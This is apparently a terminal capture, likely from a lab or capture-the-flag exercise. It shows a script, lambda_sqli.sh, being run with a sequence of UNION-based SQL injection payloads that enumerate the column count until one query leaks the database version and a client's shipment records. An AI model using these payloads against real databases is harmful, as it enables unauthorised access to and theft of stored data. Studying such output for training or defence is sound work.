 root@RED:~# bash lambda_sqli.sh "SELECT @@version;-- -"
"DB error"
root@RED:~# bash lambda_sqli.sh "UNION SELECT @@version;-- -"
"DB error"
root@RED:~# bash lambda_sqli.sh "UNION SELECT null, @@version;-- -"
"DB error"
root@RED:~# bash lambda_sqli.sh "UNION SELECT null, null, @@version;-- -"
"DB error"
root@RED:~# bash lambda_sqli.sh "UNION SELECT null, null, null, @@version;-- -"
[{"trackingID": "HLT1356", "clientName": "VELUS CORP.", "packageWeight": 75, "delivered": "0
"}, {"trackingID": "HLT1378", "clientName": "VELUS CORP.", "packageWeight": 80, "delivered":
 "0"}, {"trackingID": "HLT4080", "clientName": "VELUS CORP.", "packageWeight": 9525, "delive
red": "0"}, {"trackingID": null, "clientName": null, "packageWeight": null, "delivered": "8.
0.33"}]